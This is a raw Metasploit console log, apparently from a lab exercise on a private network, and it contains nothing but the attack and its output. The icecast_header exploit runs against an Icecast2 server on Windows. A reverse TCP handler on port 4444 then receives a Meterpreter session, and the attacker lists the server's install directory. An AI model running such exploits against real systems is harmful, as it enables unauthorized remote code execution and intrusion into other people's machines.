 msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49720) at 2021-03-29 20:45:13 -070
0
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > ls
Listing: C:\Program Files (x86)\Icecast2 Win32
==============================================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
100777/rwxrwxrwx  512000  fil   2004-01-08 07:26:45 -0800  Icecast2.exe
40777/rwxrwxrwx   0       dir   2020-04-15 11:49:53 -0700  admin
40777/rwxrwxrwx   0       dir   2020-04-15 11:49:53 -0700  doc
100666/rw-rw-rw-  3663    fil   2004-01-08 07:25:30 -0800  icecast.xml
100777/rwxrwxrwx  253952  fil   2004-01-08 07:27:09 -0800  icecast2console.exe
100666/rw-rw-rw-  872448  fil   2002-06-27 19:11:54 -0700  iconv.dll
100666/rw-rw-rw-  188477  fil   2003-04-12 21:29:12 -0700  libcurl.dll
100666/rw-rw-rw-  631296  fil   2002-07-10 20:09:00 -0700  libxml2.dll
100666/rw-rw-rw-  128000  fil   2002-07-10 20:11:54 -0700  libxslt.dll
40777/rwxrwxrwx   0       dir   2020-04-15 11:49:53 -0700  logs
100666/rw-rw-rw-  53299   fil   2002-03-23 07:48:14 -0800  pthreadVSE.dll
100666/rw-rw-rw-  2390    fil   2020-04-15 11:49:53 -0700  unins000.dat
100777/rwxrwxrwx  71588   fil   2003-04-14 02:00:00 -0700  unins000.exe
40777/rwxrwxrwx   0       dir   2020-04-15 11:49:53 -0700  web
meterpreter >